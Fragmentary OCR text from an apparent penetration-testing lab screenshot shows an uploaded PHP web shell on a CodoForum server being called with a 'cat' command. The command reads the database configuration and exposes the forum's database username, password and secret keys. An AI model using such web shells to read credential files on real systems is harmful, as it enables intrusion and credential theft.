 Online - Reverse Shell Ge
CODOFORUM | Dashboar
192.168.132.23/sites/default/
192.168.132.23/sites/default/assets/img/attachments/payload.php?cmd=cat+%2Fvar%2Fww
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
'mysql',
'host' => 'localhost',
'database' => 'codoforumdb',
'username' => 'codo',
'password' => 'FatPanda123',
'prefix' => '',
'charset' => 'utf8',
'collation' => 'utf8_unicode_ci',
);
return $config;
}
$DB = get_codo_db_conf();
$CONF = array (
'driver' => 'Custom',
'UID'    => '631042af544ef',
'SECRET' => '631042af544f0',
'PREFIX' => ''
);